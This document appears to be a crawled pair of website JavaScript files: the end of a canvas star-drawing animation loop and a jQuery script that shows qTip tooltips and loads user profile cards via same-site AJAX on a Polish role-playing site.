					ctx.translate(el.x+xpos, el.y+ypos);
					ctx.moveTo(0,0-r);
					for (var i = 0; i < p; i++)
					{
						ctx.rotate(Math.PI / p);
						ctx.lineTo(0, 0 - (r*m));
						ctx.rotate(Math.PI / p);
						ctx.lineTo(0, 0 - r);
					}
					ctx.fill();
					ctx.restore();
				}

				elems[key] = el;

			}
			else delete elems[key];


		}
		//console.log(testy, testy2);
	//	console.timeEnd('someFunction');
	}, elemStepTime);



})();


--- FILE ---
content_type: application/javascript
request_url: https://argomagic.pl/modules/users/js/profile-tooltips.js
body_size: 419
content:
$(document).ready(function()
 {
     // MAKE SURE YOUR SELECTOR MATCHES SOMETHING IN YOUR HTML!!!
	 
	 $('[title]').qtip({
            position: {
                viewport: $(window)
            },
			hide: {
                fixed: true,
                delay: 300
            },
            style: "qtip-dark"
         });
	 
	 
     $(".nick").each(function() {
		 
         $(this).qtip({
            content: {
                text: function(event, api) {
                    $.ajax({
						//pobieramy info
                        url: '?cmd=users&option=ajax-tooltip-profile&id='+api.elements.target.attr("user_id")
                    })
                    .then(function(content) {
                        // Set the tooltip content upon successful retrieval
                        api.set("content.text", content);
                    }, function(xhr, status, error) {
                        // Upon failure... set the tooltip content to error
                        api.set("content.text", status + ': ' + error);
                    });
        
                    return "Ładuję kartę postaci..."; // Set some initial text
                }
            },
            position: {
                viewport: $(window)
            },
			hide: {
                fixed: true,
                delay: 300
            },
            style: "qtip-dark"
         });
		 
     });
 });